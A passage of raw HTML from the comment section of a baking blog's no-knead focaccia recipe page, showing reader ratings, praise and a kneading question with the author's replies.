									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img loading="lazy" loading="lazy" decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-4.svg" alt="4 stars" width="80" height="16" /><br />
Amazing</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5236#respond" onclick="return addComment.moveForm( &#039;div-comment-5236&#039;, &#039;5236&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Samjr"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5235" class="comment even thread-even depth-1">
			<article id="div-comment-5235" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/44f766ce6bb7c06565909ce28600ffe63f6f7418d60ba3f63003d579e28c2277?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/44f766ce6bb7c06565909ce28600ffe63f6f7418d60ba3f63003d579e28c2277?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/44f766ce6bb7c06565909ce28600ffe63f6f7418d60ba3f63003d579e28c2277?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f766ce6bb7c06565909ce28600ffe63f6f7418d60ba3f63003d579e28c2277?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Mahalakshmi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5235"><time datetime="2020-07-05T23:07:49+05:30">July 5, 2020 at 23:07</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" /><br />
Awesome try&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5235#respond" onclick="return addComment.moveForm( &#039;div-comment-5235&#039;, &#039;5235&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Mahalakshmi"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5223" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-5223" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/60db662bcbd4ab63511009cc6d1cdd4a5439c860520d512c966214ffdef32a33?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/60db662bcbd4ab63511009cc6d1cdd4a5439c860520d512c966214ffdef32a33?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/60db662bcbd4ab63511009cc6d1cdd4a5439c860520d512c966214ffdef32a33?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60db662bcbd4ab63511009cc6d1cdd4a5439c860520d512c966214ffdef32a33?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Sonia</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5223"><time datetime="2020-07-03T22:21:25+05:30">July 3, 2020 at 22:21</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" /><br />
I tried it and turned out good:)</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5223#respond" onclick="return addComment.moveForm( &#039;div-comment-5223&#039;, &#039;5223&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-5227" class="comment byuser comment-author-soniagupta16 bypostauthor even depth-2">
			<article id="div-comment-5227" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5227"><time datetime="2020-07-04T19:37:37+05:30">July 4, 2020 at 19:37</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks a bunch.<br />
Cheers!<br />
Sonia</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5227#respond" onclick="return addComment.moveForm( &#039;div-comment-5227&#039;, &#039;5227&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5218" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-5218" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/6fac0fd1feeed28af08a80196478cc1042372523bdda12542307a2598e65d5ba?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/6fac0fd1feeed28af08a80196478cc1042372523bdda12542307a2598e65d5ba?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/6fac0fd1feeed28af08a80196478cc1042372523bdda12542307a2598e65d5ba?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6fac0fd1feeed28af08a80196478cc1042372523bdda12542307a2598e65d5ba?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Neetu Rustagi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5218"><time datetime="2020-07-03T17:32:33+05:30">July 3, 2020 at 17:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" /><br />
Hello ma&#8217;am, this recipe doesnt require kneading of dought for 10 or more mins like we do incase of bread baking? We just havr to bind the dough and keep it for 1st proofing?</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5218#respond" onclick="return addComment.moveForm( &#039;div-comment-5218&#039;, &#039;5218&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Neetu Rustagi"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-5229" class="comment byuser comment-author-soniagupta16 bypostauthor even depth-2">
			<article id="div-comment-5229" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5229"><time datetime="2020-07-04T19:41:32+05:30">July 4, 2020 at 19:41</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Everybody has a different recipe and must follow what they tell you about their recipe. For my recipe, yes you do not need 10 minutes of kneading.<br />
Thanks<br />
Sonia</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5229#respond" onclick="return addComment.moveForm( &#039;div-comment-5229&#039;, &#039;5229&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5202" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-5202" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a69aad0aecb30d35ceb8bee325b2f2dd2f569a6d40b9e28c6f3e6ea7ebf60376?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a69aad0aecb30d35ceb8bee325b2f2dd2f569a6d40b9e28c6f3e6ea7ebf60376?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/a69aad0aecb30d35ceb8bee325b2f2dd2f569a6d40b9e28c6f3e6ea7ebf60376?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a69aad0aecb30d35ceb8bee325b2f2dd2f569a6d40b9e28c6f3e6ea7ebf60376?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Rekha Sharma</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5202"><time datetime="2020-07-01T22:29:50+05:30">July 1, 2020 at 22:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Looks easy and awsome receipe soon I am going to try this</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5202#respond" onclick="return addComment.moveForm( &#039;div-comment-5202&#039;, &#039;5202&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Rekha Sharma"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18428" class="comment even depth-2">
			<article id="div-comment-18428" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18428"><time datetime="2021-06-28T08:17:17+05:30">June 28, 2021 at 08:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18428#respond" onclick="return addComment.moveForm( &#039;div-comment-18428&#039;, &#039;18428&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5201" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-5201" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/61f6dda4b85ec370765b0795702f53d89e1798f1717a4435fa5df7b2a5a24300?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/61f6dda4b85ec370765b0795702f53d89e1798f1717a4435fa5df7b2a5a24300?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/61f6dda4b85ec370765b0795702f53d89e1798f1717a4435fa5df7b2a5a24300?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61f6dda4b85ec370765b0795702f53d89e1798f1717a4435fa5df7b2a5a24300?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Shilpa</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5201"><time datetime="2020-07-01T19:04:27+05:30">July 1, 2020 at 19:04</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" /><br />
Thank you for such a wonderful recipe</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5201#respond" onclick="return addComment.moveForm( &#039;div-comment-5201&#039;, &#039;5201&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Shilpa"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18429" class="comment even depth-2">
			<article id="div-comment-18429" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18429"><time datetime="2021-06-28T08:17:28+05:30">June 28, 2021 at 08:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Glad, you liked it.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18429#respond" onclick="return addComment.moveForm( &#039;div-comment-18429&#039;, &#039;18429&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
